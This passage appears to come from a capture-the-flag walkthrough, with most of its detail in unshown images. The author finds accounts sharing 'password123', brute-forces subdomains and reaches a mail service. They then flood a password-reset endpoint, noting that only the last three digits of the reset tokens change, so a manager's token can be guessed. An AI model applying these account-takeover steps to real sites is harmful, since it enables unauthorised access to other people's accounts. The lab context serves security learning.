
The pass:password123
And we find a couple of users with this pass.

One thing i noted, is that at the beginning of the data file, we find a unique user.
With that in mind, we can continue.

We can then login as one of the users onto the site.

On the site settings, there is a snippet section but there isnt an IDOR we can use with our current user.

My guess, is that we need to gain access as the manager and we can view the other snippets.
Well, since there wasnt any much data on the site, i did a sub-domain brute force and found 2.

We can try using the ```mail``` sub-domain and get access.
And it works.
Well, since there was a password-forgot endpoint on the web-server,we can try and see if we can use a password-forgot attack.


And we get a response on the mail.
With this, we can actually try and spam the server for password-requests and try to get access to one of the manager's user's token for access.

If you keenly look at the reset tokens, only the last 3 digits are changing.
